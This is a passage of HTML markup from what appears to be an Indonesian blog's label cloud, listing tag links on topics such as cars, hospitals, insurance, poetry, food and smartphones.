<a dir="ltr" href="/search/label/Mayapada%20Hospital%20Lebak%20Bulus">Mayapada Hospital Lebak Bulus</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Mayapada%20Hospital%20Tangerang">Mayapada Hospital Tangerang</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Medan">Medan</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Media%20Ramah%20Anak">Media Ramah Anak</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Member%20JLC">Member JLC</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Menara%20Mercusuar%20Anyer">Menara Mercusuar Anyer</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Mengirim%20Uang">Mengirim Uang</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/menulis">menulis</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/merawat%20motor">merawat motor</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/MET%20Indonesia">MET Indonesia</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Michelin">Michelin</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Michelin%20Safety%20Academy">Michelin Safety Academy</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/microsoft">microsoft</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Microsoft%20Original">Microsoft Original</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Milenial">Milenial</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Mineski">Mineski</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Miss%20Grand%20Indonesia%202018">Miss Grand Indonesia 2018</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Miss%20Perbankan">Miss Perbankan</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Mitsubishi">Mitsubishi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Mixer%20Kitchen%20Machine">Mixer Kitchen Machine</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/MMKI">MMKI</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/MNC%20Picture">MNC Picture</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Mobil">Mobil</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/mobil%20impian">mobil impian</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Mobil%20Listrik">Mobil Listrik</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Mobil%20Murah">Mobil Murah</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Mobil%20Tanpa%20Awak">Mobil Tanpa Awak</a>
</span>
<span class="label-size label-size-4">
<a dir="ltr" href="/search/label/mobil123">mobil123</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Mobil123.com">Mobil123.com</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/mobil88">mobil88</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/mobil88%20e-store">mobil88 e-store</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/mobile%20app">mobile app</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/mode%20malam">mode malam</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Mona%20Ratuliu">Mona Ratuliu</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Mortgage%20Calculator">Mortgage Calculator</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Moto2">Moto2</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/MoU%20atasi%20Kelaparan">MoU atasi Kelaparan</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Movie%20ticket">Movie ticket</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/MPR%20RI">MPR RI</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/MPV">MPV</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/MRT">MRT</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/MSD">MSD</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/MSIG">MSIG</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/MTF%20GO">MTF GO</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Mudik">Mudik</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Mudik%20Sehat">Mudik Sehat</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Muhammadiyah">Muhammadiyah</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Mukena">Mukena</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Mukena%20Premium">Mukena Premium</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Museum">Museum</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Museum%20di%20Jakarta">Museum di Jakarta</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Music">Music</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Musim%202018">Musim 2018</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Muslim%20Fashion">Muslim Fashion</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Muvon%20App">Muvon App</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/My%20Blue%20Bird">My Blue Bird</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/My%20Generation">My Generation</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/nabung%20uang%20nganggur">nabung uang nganggur</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/NgeVlog">NgeVlog</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Nissan">Nissan</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Nitric%20Oxide">Nitric Oxide</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Nonton%20Film%20di%20rumah">Nonton Film di rumah</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Novel">Novel</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Nuansa%20Danau">Nuansa Danau</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Nuansa%20Seni">Nuansa Seni</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/nutrive%20benecol">nutrive benecol</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Obesitas">Obesitas</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Obesitas%20Anak">Obesitas Anak</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/OCDay">OCDay</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/offroad">offroad</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/OJK">OJK</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Olah%20Raga">Olah Raga</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Olahraga">Olahraga</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Olahraga%20Lari">Olahraga Lari</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Onggy%20Hianata">Onggy Hianata</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/OPPO">OPPO</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/OPPO%20F7">OPPO F7</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/OPPO%20F9">OPPO F9</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/OPPO%20Reno">OPPO Reno</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/OPPO%20Reno%2010x%20Zoom">OPPO Reno 10x Zoom</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/os">os</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/osteoporosis">osteoporosis</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Otoklix">Otoklix</a>
</span>
<span class="label-size label-size-5">
<a dir="ltr" href="/search/label/Otomotif">Otomotif</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Outdoor%20Clasroom%20Day">Outdoor Clasroom Day</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/P45TISEGAR">P45TISEGAR</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Pabrik%20Toyota%20Karawang">Pabrik Toyota Karawang</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/pagelaran%20seni">pagelaran seni</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Pahlawan%20Masa%20Kini">Pahlawan Masa Kini</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Pakaian%20Ibadah">Pakaian Ibadah</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Paket">Paket</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Paket%20Data%20Internet">Paket Data Internet</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Pameran%20lukis">Pameran lukis</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/pameran%20mobil">pameran mobil</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Pameran%20property">Pameran property</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/pandemi">pandemi</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Pangan">Pangan</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Pangan%20Aman%20Lebaran">Pangan Aman Lebaran</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Pangandaran">Pangandaran</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/pantai">pantai</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/parenting">parenting</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Paris%20Van%20Java">Paris Van Java</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Parni%20Hadi">Parni Hadi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Partisipatif%20Sarana%20Budaya">Partisipatif Sarana Budaya</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Pasar%20Modal">Pasar Modal</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Pasar%20Pinuh">Pasar Pinuh</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Pasar%20Raya%20Indonesia">Pasar Raya Indonesia</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Pasti%20Dikasih%20Lebih">Pasti Dikasih Lebih</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/PatunganDP">PatunganDP</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Paxel">Paxel</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/PCR%20Test%20Jakarta">PCR Test Jakarta</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Peer%20to%20peer%20Lending%20Cash%20Loan">Peer to peer Lending Cash Loan</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Pegadaian">Pegadaian</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/PegiPegi">PegiPegi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/PegiPegiYuk">PegiPegiYuk</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/pekan%20pancasila">pekan pancasila</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Peluang%20Bisnis">Peluang Bisnis</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Peluncuran%20Buku">Peluncuran Buku</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Pencatat%20Waktu">Pencatat Waktu</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Pendidikan">Pendidikan</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Pengawasan%20Pemilu">Pengawasan Pemilu</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Penginapan">Penginapan</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Penipuan%20Kartu%20Kredit">Penipuan Kartu Kredit</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Penyalahgunaan%20Kartu%20Kredit">Penyalahgunaan Kartu Kredit</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Penyintas%20Kanker">Penyintas Kanker</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Perawatan%20gigi">Perawatan gigi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Peretas">Peretas</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/perfect%20selfie">perfect selfie</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Perlindungan%20Data">Perlindungan Data</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Perpanjangan%20SIM">Perpanjangan SIM</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Personal%20Sticker%20WhatsApp">Personal Sticker WhatsApp</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Philips">Philips</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Photography">Photography</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Piala%20Dunia%202018">Piala Dunia 2018</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Piala%20Merak">Piala Merak</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Pine%20Tree">Pine Tree</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Pingoo">Pingoo</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Pinguin%20Humboldt">Pinguin Humboldt</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Pintaria">Pintaria</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/PMJnews">PMJnews</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Poco-poco">Poco-poco</a>
</span>
<span class="label-size label-size-4">
<a dir="ltr" href="/search/label/poem">poem</a>
</span>
<span class="label-size label-size-4">
<a dir="ltr" href="/search/label/poetry">poetry</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Pojok%20Literasi">Pojok Literasi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Polda%20Metro%20Jaya">Polda Metro Jaya</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Polres%20Bandara%20Soekarno%20Hatta">Polres Bandara Soekarno Hatta</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/popok">popok</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Popok%20Dewasa">Popok Dewasa</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/popok%20mamypoko">popok mamypoko</a>
</span>
<span class="label-size label-size-3">
<a dir="ltr" href="/search/label/portal%20otomotif%20no.1">portal otomotif no.1</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Poto%20Panggung">Poto Panggung</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Poto-poto">Poto-poto</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/potong%20rambut">potong rambut</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Powerwall">Powerwall</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Prajawangsa%20City">Prajawangsa City</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/PrajawangsaCity">PrajawangsaCity</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Predator">Predator</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Predator%20League">Predator League</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Predator%20Lending">Predator Lending</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Press%20Release">Press Release</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/ProArgi-9%2B">ProArgi-9+</a>
</span>
<span class="label-size label-size-4">
<a dir="ltr" href="/search/label/Property">Property</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Property%20Bekasi">Property Bekasi</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Property%20Tangerang">Property Tangerang</a>
</span>
<span class="label-size label-size-3">
<a dir="ltr" href="/search/label/Prudential">Prudential</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Prudential%20Indonesia">Prudential Indonesia</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Prudential%20Indonesia.%20PRUuniversity">Prudential Indonesia. PRUuniversity</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/PRUlink%20Generasi%20Baru">PRUlink Generasi Baru</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/PRUlinkSyariahGenerasiBaru">PRUlinkSyariahGenerasiBaru</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/PT%20ASABRI%20%28Persero%29">PT ASABRI (Persero)</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/PT%20KCI">PT KCI</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/PT%20MMKI">PT MMKI</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/PT%20TIRTA%20INVESTAMA">PT TIRTA INVESTAMA</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/PT.%20MRT%20JAKARTA">PT. MRT JAKARTA</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Puasa%20Ramadhan">Puasa Ramadhan</a>
</span>
<span class="label-size label-size-4">
<a dir="ltr" href="/search/label/puisi">puisi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/pulau%20kelor">pulau kelor</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/pulau%20untung%20jawa">pulau untung jawa</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Pulsa">Pulsa</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/puncak%20pilar">puncak pilar</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Purbalingga">Purbalingga</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Rajab%201440%20H">Rajab 1440 H</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Raksa%20Online">Raksa Online</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Ramadhan">Ramadhan</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Ramadhan%201440%20H">Ramadhan 1440 H</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Ramah%20Disabilitas">Ramah Disabilitas</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Ramah%20Lansia">Ramah Lansia</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Rame%20Rame%20Food%20Carnival">Rame Rame Food Carnival</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Ramen">Ramen</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Ramen%20Halal">Ramen Halal</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Ramen%20Ten%20Ten">Ramen Ten Ten</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/RB%20Ali">RB Ali</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Realme">Realme</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Realme%20XT">Realme XT</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Refleksi%20Hari">Refleksi Hari</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Rekaman%20pakai%20hape">Rekaman pakai hape</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/RekorMURI200jam">RekorMURI200jam</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Rembug%20Pangan">Rembug Pangan</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Rental%20Mobil">Rental Mobil</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/reportase">reportase</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Republik%20the%20Panas%20Dalam">Republik the Panas Dalam</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Resep%20Masakan">Resep Masakan</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Review%20Cafe">Review Cafe</a>
</span>
<span class="label-size label-size-3">
<a dir="ltr" href="/search/label/Review%20Film">Review Film</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Revolusi">Revolusi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Richeese%20Factory">Richeese Factory</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Risiko%20Jantung">Risiko Jantung</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/river%20tubing">river tubing</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Road%20to%20IKF%20VII">Road to IKF VII</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Roche">Roche</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/RS%20Jakarta%20Utara">RS Jakarta Utara</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/RS%20Premier%20Jatinegara">RS Premier Jatinegara</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/RS%20Royal%20Progress">RS Royal Progress</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Rumah%20Klasik%20Modern">Rumah Klasik Modern</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Rumah%20Tangerang">Rumah Tangerang</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Run">Run</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Rusia">Rusia</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/safetydriving">safetydriving</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/sahara">sahara</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Salawase%20bag">Salawase bag</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Sambal%20Indonesia">Sambal Indonesia</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/sameday">sameday</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Samsat%20Tangerang">Samsat Tangerang</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/sastra">sastra</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/SatelitBRIsat">SatelitBRIsat</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Satu%20BSD">Satu BSD</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Satu%20Indonesia%20Award">Satu Indonesia Award</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Satu%20Indonesia%20Award%202023">Satu Indonesia Award 2023</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Satu%20Indonesia%20Awards%202022">Satu Indonesia Awards 2022</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/saya%20indonesia">saya indonesia</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/saya%20pancasila">saya pancasila</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Saya%20Peduli%20Kanker%20Serviks">Saya Peduli Kanker Serviks</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Scalling">Scalling</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Screening">Screening</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/SDM%20disabilitas">SDM disabilitas</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/SDN%20Gandaria%2011">SDN Gandaria 11</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/sedekah%20daging">sedekah daging</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/SejutaDukunganSiDU">SejutaDukunganSiDU</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Sekolah">Sekolah</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Sekretariat%20Kabinet">Sekretariat Kabinet</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Sekuritisasi">Sekuritisasi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Selfie%20Expert%20and%20Leader">Selfie Expert and Leader</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Sembutopia">Sembutopia</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Semen">Semen</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/seminar">seminar</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Seni">Seni</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/SenyuM">SenyuM</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Sera">Sera</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Serang">Serang</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Setkab">Setkab</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Setrika">Setrika</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Setrika%20Philips%20HD1173">Setrika Philips HD1173</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Sewa%20Rumah">Sewa Rumah</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/SHOP">SHOP</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Shop%20N%20Drive">Shop N Drive</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/ShOP%21">ShOP!</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Shopping">Shopping</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Showcase%20of%20Online%20People">Showcase of Online People</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/SiDU">SiDU</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Siliwangi%20Bolu%20Kukus">Siliwangi Bolu Kukus</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/SIM">SIM</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/SIM%20Online">SIM Online</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Simalungun">Simalungun</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Single%20Assistence">Single Assistence</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Sinotif">Sinotif</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Sitcom%20Web%20Series">Sitcom Web Series</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Siti%20Khadijah">Siti Khadijah</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/SMA%20Negeri%201%20Purbalingga">SMA Negeri 1 Purbalingga</a>
</span>
<span class="label-size label-size-3">
<a dir="ltr" href="/search/label/Smartphone">Smartphone</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Smesco%20RumahKu">Smesco RumahKu</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/SO%20GOOD">SO GOOD</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/SO%20GOOD%20Spicy">SO GOOD Spicy</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/sobatku">sobatku</a>
</span>
<span class="label-size label-size-1">
